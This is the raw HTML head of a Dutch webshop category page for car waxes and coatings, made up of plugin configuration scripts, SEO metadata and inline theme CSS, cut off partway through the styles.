

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/
body_size: 36385
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--fwp-loop-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"74409fd679","_rest_nonce":"f7591d3e44","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/nonpaintpro.nl\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"nonpaintpro.nl","text__ee_click_to_select":"Klik om de hele gegevens te selecteren","text__ee_original_email":"De volledige tekst is","text__ee_got_it":"Duidelijk","text__ee_blocked":"Geblokkeerd","text__ee_cannot_connect":"Kan geen verbinding maken","text__ee_cannot_decode":"Kan e-mail niet decoderen. Onbekende reden","text__ee_email_decoder":"Cleantalk e-mail decoder","text__ee_wait_for_decoding":"De magie is onderweg!","text__ee_decoding_process":"Wacht een paar seconden terwijl we de contactgegevens decoderen."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"74409fd679","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/nonpaintpro.nl\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":238311758,"emailEncoderPassKey":"200a28e3d87f6ee55f3f93af9946874f","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Waxen &amp; Coatings Archieven - Non Paint Pro</title>
	<link rel="canonical" href="https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Waxen &amp; Coatings Archieven - Non Paint Pro" />
	<meta property="og:url" content="https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/" />
	<meta property="og:site_name" content="Non Paint Pro" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/","url":"https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/","name":"Waxen &amp; Coatings Archieven - Non Paint Pro","isPartOf":{"@id":"https://nonpaintpro.nl/#website"},"primaryImageOfPage":{"@id":"https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/#primaryimage"},"image":{"@id":"https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/#primaryimage"},"thumbnailUrl":"https://nonpaintpro.nl/wp-content/uploads/2021/03/Adds-Troton-Ml-Cavity-wax-Npp.jpg","breadcrumb":{"@id":"https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/#primaryimage","url":"https://nonpaintpro.nl/wp-content/uploads/2021/03/Adds-Troton-Ml-Cavity-wax-Npp.jpg","contentUrl":"https://nonpaintpro.nl/wp-content/uploads/2021/03/Adds-Troton-Ml-Cavity-wax-Npp.jpg","width":800,"height":800,"caption":"Adds Troton ML Cavity Wax"},{"@type":"BreadcrumbList","@id":"https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nonpaintpro.nl/"},{"@type":"ListItem","position":2,"name":"Detailing","item":"https://nonpaintpro.nl/pc/detailing/"},{"@type":"ListItem","position":3,"name":"Reinigen","item":"https://nonpaintpro.nl/pc/detailing/reinigen/"},{"@type":"ListItem","position":4,"name":"Waxen &amp; Coatings"}]},{"@type":"WebSite","@id":"https://nonpaintpro.nl/#website","url":"https://nonpaintpro.nl/","name":"Non Paint Pro","description":"Schadeherstel producten","publisher":{"@id":"https://nonpaintpro.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nonpaintpro.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://nonpaintpro.nl/#organization","name":"NonPaint Pro","url":"https://nonpaintpro.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://nonpaintpro.nl/#/schema/logo/image/","url":"https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png","contentUrl":"https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png","width":550,"height":178,"caption":"NonPaint Pro"},"image":{"@id":"https://nonpaintpro.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nonpaintpro/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Non Paint Pro &raquo; feed" href="https://nonpaintpro.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Non Paint Pro &raquo; reacties feed" href="https://nonpaintpro.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Non Paint Pro &raquo; Waxen &amp; Coatings Categorie feed" href="https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/feed/" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://nonpaintpro.nl/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://nonpaintpro.nl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1768397088' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://nonpaintpro.nl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1768397088' media='all' />
<link rel='stylesheet' id='pdfev-font-awesome-css' href='https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/font-awesome/font-awesome.min.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='pdfev-frontend-style-css' href='https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/assets/css/frontend.css?ver=1.3.7' media='all' />
<style id='pdfev-frontend-style-inline-css'>
:root{
                    --pdfev-primary:#dd0000;        
                    --pdfev-secondary:#666666;
                    --pdfev-dark:#333333; 
                    --pdfev-light:#e5e5e5;
                    }
                
/*# sourceURL=pdfev-frontend-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://nonpaintpro.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768397237' media='all' />
<link rel='stylesheet' id='bricks-frontend-css' href='https://nonpaintpro.nl/wp-content/themes/bricks/assets/css/frontend-layer.min.css?ver=1764067481' media='all' />
<link rel='stylesheet' id='bricks-child-css' href='https://nonpaintpro.nl/wp-content/themes/bricks-child/style.css?ver=1700732325' media='all' />
<link rel='stylesheet' id='bricks-woocommerce-css' href='https://nonpaintpro.nl/wp-content/themes/bricks/assets/css/integrations/woocommerce-layer.min.css?ver=1764067481' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://nonpaintpro.nl/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://nonpaintpro.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768397571' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://nonpaintpro.nl/wp-content/plugins/newsletter/style.css?ver=9.1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nonpaintpro.nl/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thwepof-public-style-css' href='https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.css?ver=6.9' media='all' />
<style id='bricks-frontend-inline-inline-css'>
.added_to_cart.wc-forward {display: none}
html {scroll-behavior: smooth}:root {} .brxe-container {width: 1280px; padding-right: 0; padding-left: 0} .woocommerce main.site-main {width: 1280px} #brx-content.wordpress {width: 1280px} .brxe-section {padding-top: 90px; padding-right: 30px; padding-bottom: 90px; padding-left: 30px} body {font-family: "Inter"; color: #292524} h1, h2, h3, h4, h5, h6 {font-family: "Rubik"; color: #1c1917; font-weight: 800} h1 {font-size: 36px; text-transform: uppercase} h2 {text-transform: uppercase; font-size: 28px} h3 {font-size: 24px; text-transform: uppercase} .bricks-button {font-family: "Inter"; font-weight: 700; padding-top: 8px; padding-right: 16px; padding-bottom: 8px; padding-left: 16px; border-radius: 4px} :root .bricks-button[class*="primary"]:not(.outline) {background-color: var(--bricks-color-vfcjry)} :root .bricks-button[class*="primary"] {color: #ffffff} .bricks-button.lg {padding-top: 12px; padding-right: 24px; padding-bottom: 12px; padding-left: 24px} .bricks-button.sm {padding-top: 6px; padding-right: 12px; padding-bottom: 6px; padding-left: 12px} :root .bricks-button[class*="secondary"]:not(.outline) {background-color: var(--bricks-color-tdqjvb)} :root .bricks-button[class*="secondary"]:not(.outline):hover {background-color: var(--bricks-color-dnhbvw)} :root .bricks-button[class*="primary"]:not(.outline):hover {background-color: var(--bricks-color-bliyas)}.brxe-form .form-group label {letter-spacing: 0px; text-transform: uppercase; font-size: 13px; font-weight: 700}.brxe-form .form-group .label {letter-spacing: 0px; text-transform: uppercase; font-size: 13px; font-weight: 700}.brxe-form ::placeholder {color: rgba(71, 66, 62, 0.8); font-weight: 500; font-size: 14px}.brxe-form select {color: rgba(71, 66, 62, 0.8); font-weight: 500; font-size: 14px; border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form .form-group input {border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form .flatpickr {border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form textarea {border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form .bricks-button {border-radius: 4px; padding-top: 8px; padding-right: 16px; padding-bottom: 8px; padding-left: 16px}.brxe-form .choose-files {border-radius: 4px}.brxe-form .form-group {padding-top: 0; padding-bottom: 5px}@media (max-width: 767px) { .brxe-section {padding-top: 45px; padding-bottom: 45px}}@media (max-width: 478px) { .brxe-section {padding-top: 30px; padding-right: 15px; padding-bottom: 30px; padding-left: 15px}}.rounded.brxe-block {border-radius: 4px; margin-bottom: 0}.rich-text h1 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h2 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h3 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h4 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h1:first-child,.rich-text h2:first-child,.rich-text h3:first-child,.rich-text h4:first-child {margin-top: 0 !important;} .rich-text img {margin: 30px 0; border-radius: 4px; width: 100%; height: auto; border: 1px solid #f5f5f4;}:root {--bricks-color-37b61a: #f5f5f5;--bricks-color-e549d8: #e0e0e0;--bricks-color-96a4a6: #9e9e9e;--bricks-color-a56e62: #616161;--bricks-color-885b63: #424242;--bricks-color-d46266: #212121;--bricks-color-564aa4: #ffeb3b;--bricks-color-e00a10: #ffc107;--bricks-color-ecd8a8: #ff9800;--bricks-color-278bbc: #ff5722;--bricks-color-48e14c: #f44336;--bricks-color-040a44: #9c27b0;--bricks-color-730107: #2196f3;--bricks-color-4074d4: #03a9f4;--bricks-color-e66880: #81D4FA;--bricks-color-4bc750: #4caf50;--bricks-color-8844eb: #8bc34a;--bricks-color-b94e33: #cddc39;--bricks-color-vfcjry: #e21e2b;--bricks-color-nmtgds: #be1722;--bricks-color-bliyas: #9d1720;--bricks-color-iaehru: #821a21;--bricks-color-pjvtzd: #47080c;--bricks-color-vqutst: #f5f5f4;--bricks-color-dlucnf: #e7e5e4;--bricks-color-lblbws: #44403c;--bricks-color-hquuab: #292524;--bricks-color-otxafc: #292524;--bricks-color-qmttgq: #0284c7;--bricks-color-tdqjvb: #16a34a;--bricks-color-dnhbvw: #166534;}#brxe-c4bf49 {height: 22px; width: 22px; stroke: #16a34a; margin-right: 10px}#brxe-3a90d1 {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-d577bc {flex-direction: row; align-items: center; justify-content: flex-start; width: auto}@media (max-width: 767px) {#brxe-d577bc {display: none}}#brxe-a33049 {height: 22px; width: 22px; stroke: #00aa65; margin-right: 10px}#brxe-89ee39 {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-762e02 {flex-direction: row; align-items: center; justify-content: flex-start; width: auto}@media (max-width: 767px) {#brxe-762e02 {display: none}}#brxe-d79283 {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-d79283:hover {color: #0ea5e9}#brxe-580561 {flex-direction: row; align-items: center; justify-content: flex-start; width: auto; margin-left: auto}@media (max-width: 767px) {#brxe-580561 {margin-left: 0}}@media (max-width: 478px) {#brxe-580561 {flex-wrap: nowrap}}#brxe-3522ba {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-3522ba:hover {color: #0ea5e9}#brxe-4b6915 {flex-direction: row; align-items: center; justify-content: flex-start; width: auto}@media (max-width: 478px) {#brxe-4b6915 {flex-wrap: nowrap}}#brxe-40a96a {flex-direction: row; align-items: center; justify-content: flex-start; column-gap: 30px}@media (max-width: 767px) {#brxe-40a96a {justify-content: center; align-items: center}}@media (max-width: 478px) {#brxe-40a96a {justify-content: center; align-items: center; flex-wrap: nowrap}}#brxe-967764 {padding-top: 8px; padding-bottom: 8px; justify-content: center; align-items: center; background-color: var(--bricks-color-vqutst)}@media (max-width: 478px) {#brxe-967764 {padding-right: 15px; padding-left: 15px}}#brxe-4a3e37 .bricks-site-logo {width: 180px}@media (max-width: 767px) {#brxe-4a3e37 {order: 2}}@media (max-width: 478px) {#brxe-4a3e37 .bricks-site-logo {width: 120px}}#brxe-7728a6 form {font-weight: 600; border: 1px solid #e7e5e4; border-radius: 4px}#brxe-7728a6 svg {stroke: #005331; height: 22px; width: 22px}#brxe-7728a6 input[type=search] {border: 0; border-style: none; border-top-left-radius: 8px; border-bottom-left-radius: 8px; height: 46px; width: 400px}#brxe-7728a6 .bricks-search-overlay .bricks-search-form {max-width: 400px}#brxe-7728a6 input[type=search]::placeholder {color: rgba(55, 66, 83, 0.72)}@media (max-width: 991px) {#brxe-7728a6 {display: none}}@media (max-width: 767px) {#brxe-7728a6 {order: 1; width: 100%; margin-bottom: 15px; display: none}#brxe-7728a6 form {border-top-width: 0; border-right-width: 0; border-left-width: 0; border-radius: 0}#brxe-7728a6 input[type=search] {width: 100%}#brxe-7728a6 .bricks-search-overlay .bricks-search-form {max-width: 100%}}#brxe-eigqff {font-size: 14px; text-transform: none; font-weight: 700; color: #1c1917; padding-right: 10px; padding-left: 10px; border-radius: 4px}#brxe-eigqff:hover {background-color: #f5f5f4; color: #0ea5e9}#brxe-tscckq {font-size: 14px; text-transform: none; font-weight: 700; color: #1c1917; padding-right: 10px; padding-left: 10px; border-radius: 4px}#brxe-tscckq:hover {background-color: #f5f5f4; color: #0ea5e9}#brxe-66c082 {font-size: 14px; text-transform: none; font-weight: 700; color: #1c1917; padding-right: 10px; padding-left: 10px; border-radius: 4px}#brxe-66c082:hover {background-color: #f5f5f4; color: #0ea5e9}#brxe-d50a1a {flex-direction: row; align-items: center; justify-content: center}@media (max-width: 991px) {#brxe-d50a1a {display: none}}#brxe-1f5b2b {stroke: var(--bricks-color-pjvtzd); font-size: 18px}#brxe-1cc679 {width: 52px; height: 46px; min-height: 46px; max-height: 46px; min-width: 52px; max-width: 52px; border: 1px solid #e7e5e4; border-top-left-radius: 4px; border-bottom-left-radius: 4px; display: flex; justify-content: center; align-items: center; margin-left: 10px}#brxe-1cc679:hover {background-color: #f5f5f4}#brxe-efefa7 svg {stroke: var(--bricks-color-pjvtzd)}#brxe-efefa7 {width: 64px; height: 46px; display: flex; justify-content: center; align-items: center; border-top: 1px solid #e7e5e4; border-right: 1px solid #e7e5e4; border-bottom: 1px solid #e7e5e4; border-top-right-radius: 4px; border-bottom-right-radius: 4px; color: #1c1917}#brxe-efefa7 .mini-cart-link i {font-size: 18px; color: #0e352e}#brxe-efefa7 .cart-detail {border: 1px solid #e2e8f0; border-radius: 4px; width: 480px}#brxe-efefa7 .cart-count {background-color: #ed5f18}#brxe-efefa7 .cart-detail .woocommerce-mini-cart__buttons .button {border-radius: 4px; font-family: "Barlow"; font-weight: 800; text-transform: uppercase}#brxe-efefa7 .cart-detail img {width: 45px}#brxe-efefa7:hover {background-color: #f5f5f4}#brxe-efefa7 .mini-cart-link .cart-icon .cart-count {top: 5px}#brxe-efefa7 .woocommerce-mini-cart-item a:not(.remove) {font-size: 14px}#brxe-efefa7 .woocommerce-mini-cart-item .quantity {font-size: 14px; font-weight: 600; color: var(--bricks-color-lblbws)}#brxe-efefa7 .min-order-qty {padding: 10px; background: #e0f2fe; color: #0284c7; text-align: center; margin-bottom: 15px;}#brxe-005be5 {width: auto; flex-direction: row; align-items: center; justify-content: center; column-gap: 0px}@media (max-width: 767px) {#brxe-005be5 {order: 2}}#brxe-b5371e {flex-direction: row; align-items: center; justify-content: space-between; padding-top: 15px; padding-bottom: 15px}@media (max-width: 767px) {#brxe-b5371e {padding-right: 30px; padding-left: 30px}}@media (max-width: 478px) {#brxe-b5371e {padding-right: 15px; padding-left: 15px}}#brxe-quupvs form {font-weight: 600; border: 1px solid #e7e5e4; border-radius: 4px}#brxe-quupvs svg {stroke: #005331; height: 22px; width: 22px}#brxe-quupvs input[type=search] {border: 0; border-style: none; border-top-left-radius: 8px; border-bottom-left-radius: 8px; height: 46px; width: 400px}#brxe-quupvs .bricks-search-overlay .bricks-search-form {max-width: 400px}#brxe-quupvs input[type=search]::placeholder {color: rgba(55, 66, 83, 0.72)}#brxe-quupvs {display: none}@media (max-width: 991px) {#brxe-quupvs {display: block; margin-right: 30px; width: auto; flex-grow: 1}#brxe-quupvs input[type=search] {width: 100%; background-color: #ffffff}#brxe-quupvs .bricks-search-overlay .bricks-search-form {max-width: 100%}#brxe-quupvs form {border: 0; border-radius: 4px; overflow: hidden}}@media (max-width: 767px) {#brxe-quupvs {order: 1; display: block; flex-grow: 1}}@layer bricks {@media (max-width: 991px) {#brxe-f3d31c .bricks-nav-menu-wrapper { display: none; }#brxe-f3d31c .bricks-mobile-menu-toggle { display: block; }}}#brxe-f3d31c {color: #ffffff; font-weight: 700; margin-left: 15px}#brxe-f3d31c .bricks-nav-menu > li > a {padding-top: 14px; padding-right: 15px; padding-bottom: 14px; padding-left: 15px; font-size: 14px}#brxe-f3d31c .bricks-nav-menu > li > .brx-submenu-toggle > * {padding-top: 14px; padding-right: 15px; padding-bottom: 14px; padding-left: 15px; font-size: 14px}#brxe-f3d31c .bricks-nav-menu > li:hover > a {background-color: var(--bricks-color-bliyas)}#brxe-f3d31c .bricks-nav-menu > li:hover > .brx-submenu-toggle {background-color: var(--bricks-color-bliyas)}#brxe-f3d31c .bricks-nav-menu > li {margin-right: 0; margin-left: 0}#brxe-f3d31c .bricks-nav-menu .sub-menu {background-color: #ffffff; border-right: 1px solid #e2e8f0; border-bottom: 1px solid #e2e8f0; border-left: 1px solid #e2e8f0; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px}#brxe-f3d31c .bricks-nav-menu .brx-submenu-toggle button {padding-top: 014px; padding-right: 15px; padding-left: 0; margin-left: -10px}#brxe-f3d31c .bricks-nav-menu .sub-menu > li > a {color: #1c1917; font-size: 14px; line-height: 22px}#brxe-f3d31c .bricks-nav-menu .sub-menu > li > .brx-submenu-toggle > * {color: #1c1917; font-size: 14px; line-height: 22px}#brxe-f3d31c .bricks-nav-menu .sub-menu a {padding-top: 8px; padding-right: 24px; padding-bottom: 8px; padding-left: 24px}#brxe-f3d31c .bricks-nav-menu .sub-menu button {padding-top: 8px; padding-right: 24px; padding-bottom: 8px; padding-left: 24px}#brxe-f3d31c .bricks-nav-menu .sub-menu .menu-item:hover {background-color: #e2e8f0}#brxe-f3d31c .bricks-nav-menu > .brx-has-megamenu > .brx-megamenu {transform: translateY(20px)}#brxe-f3d31c .bricks-nav-menu > .brx-has-megamenu.open > .brx-megamenu {transform: translateY(0px)}#brxe-f3d31c .brx-megamenu {transition: all 0.2s}#brxe-f3d31c .bricks-mobile-menu-wrapper:before {background-color: #f5f5f4}#brxe-f3d31c .bricks-mobile-menu > li > a {font-size: 18px; color: #1c1917; line-height: 32px; padding-top: 15px; padding-bottom: 15px}#brxe-f3d31c .bricks-mobile-menu > li > .brx-submenu-toggle > * {font-size: 18px; color: #1c1917; line-height: 32px; padding-top: 15px; padding-bottom: 15px}#brxe-f3d31c .bricks-mobile-menu-toggle {vertical-align: middle;}#brxe-f3d31c .hidden-mobile {display: none;}@media (max-width: 991px) {#brxe-f3d31c .bricks-mobile-menu-toggle {color: #f1f1ec; width: 32px !important}#brxe-f3d31c .bricks-mobile-menu-wrapper {width: 80vw}#brxe-f3d31c .bricks-mobile-menu-toggle .bar-top {width: 32px !important}#brxe-f3d31c .bricks-mobile-menu-toggle .bar-center {width: 32px !important}#brxe-f3d31c .bricks-mobile-menu-toggle .bar-bottom {width: 32px !important}#brxe-f3d31c .hidden-mobile {display: block;}}@media (max-width: 767px) {#brxe-f3d31c .bricks-nav-menu .sub-menu a {padding-top: 4px; padding-bottom: 4px}#brxe-f3d31c .bricks-nav-menu .sub-menu button {padding-top: 4px; padding-bottom: 4px}#brxe-f3d31c .bricks-mobile-menu .sub-menu > li > a {font-size: 16px; line-height: 28px; color: var(--bricks-color-hquuab); font-weight: 500}#brxe-f3d31c .bricks-mobile-menu .sub-menu > li > .brx-submenu-toggle > * {font-size: 16px; line-height: 28px; color: var(--bricks-color-hquuab); font-weight: 500}#brxe-f3d31c {order: 2; margin-left: 0}}@media (max-width: 478px) {#brxe-f3d31c .bricks-mobile-menu-wrapper:before {background-color: #f5f5f4}#brxe-f3d31c .bricks-mobile-menu > li > a {color: #1c1917; font-size: 18px}#brxe-f3d31c .bricks-mobile-menu > li > .brx-submenu-toggle > * {color: #1c1917; font-size: 18px}}#brxe-e26bdd {flex-direction: row; align-items: center; flex-grow: 1; border-radius: 4px; background-color: var(--bricks-color-vfcjry); width: auto}@media (max-width: 991px) {#brxe-e26bdd {padding-top: 10px; padding-right: 30px; padding-bottom: 10px; padding-left: 10px}}@media (max-width: 767px) {#brxe-e26bdd {border-radius: 0; order: 2; justify-content: center; flex-direction: row}}@media (max-width: 478px) {#brxe-e26bdd {border-radius: 0; order: 1; justify-content: flex-end; align-items: center; padding-right: 30px; padding-left: 15px; flex-shrink: 0}}#brxe-6d1cb7 {flex-direction: row; align-items: center; justify-content: space-between; margin-bottom: -25px}@media (max-width: 767px) {#brxe-6d1cb7 {flex-direction: row; margin-bottom: 0; width: 100%}}@media (max-width: 478px) {#brxe-6d1cb7 {flex-wrap: nowrap}}#brxe-8af038 {padding-top: 0; padding-bottom: 0; position: relative; z-index: 100; border-bottom: 1px solid var(--bricks-color-dlucnf); margin-bottom: 25px}@media (max-width: 767px) {#brxe-8af038 {padding-right: 0; padding-left: 0; margin-bottom: 0}}@media (max-width: 478px) {#brxe-8af038 {padding-right: 0; padding-left: 0}}#brxe-cdvuit {margin-bottom: 45px}#brxe-cdvuit .woocommerce-message {background-color: #dff7f2; color: #008044}#brxe-cdvuit .woocommerce-info {background-color: #e0f2fe; color: #0284c7}#brxe-cdvuit .woocommerce-error {background-color: #fcf7e8; color: #8f460e}#brxe-cdvuit .woocommerce-error a, #brxe-cdvuit .woocommerce-error a.button {background-color: #ed5f18}#brxe-cdvuit .woocommerce-message a, #brxe-cdvuit .woocommerce-message a.button {background-color: #009957}@media (max-width: 767px) {#brxe-cdvuit {margin-bottom: 15px}}.facetwp-checkbox {background: red; background-position: 0 6px !important;}@media (max-width: 767px) {#brxe-xuwqfo {display: none}}#brxe-vkftcp svg {height: 44px; width: 44px}@media (max-width: 767px) {#brxe-vkftcp {position: absolute; top: 15px; right: 15px}}@media (max-width: 767px) {#brxe-fhtfdn {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; flex-direction: column}}#brxe-boysfg[data-direction] .brx-offcanvas-inner {height: 100vh}@media (max-width: 767px) {#brxe-boysfg[data-direction] .brx-offcanvas-inner {width: 90%}}#brxe-parhjl {width: 200px; flex-shrink: 0}@media (max-width: 991px) {#brxe-parhjl {width: 200px}}@media (max-width: 767px) {#brxe-parhjl {width: 100%}}#brxe-ehckou {font-weight: 600; font-size: 14px}#brxe-ehckou a {color: #0284c7;}#brxe-gqyjqc {margin-top: 5px; margin-bottom: 15px}#brxe-onasxo {margin-bottom: 30px}#brxe-dvranj .facetwp-facet {margin: 0 !important;}#brxe-xbqbyd {max-width: 320px}#brxe-xbqbyd .facetwp-facet {margin: 0 !important;}#brxe-dmeell {margin-bottom: 15px; background-color: var(--bricks-color-vqutst); flex-direction: row; align-items: center; justify-content: space-between; padding-top: 10px; padding-right: 15px; padding-bottom: 10px; padding-left: 15px}.brxe-qllhco .brxe-ulonap.brxe-text-basic {font-weight: 700; text-transform: uppercase; font-size: 12px; color: #ffffff}.brxe-qllhco .brxe-afytqj.brxe-block {background-color: var(--bricks-color-vfcjry); position: absolute; top: 15px; left: 0px; color: 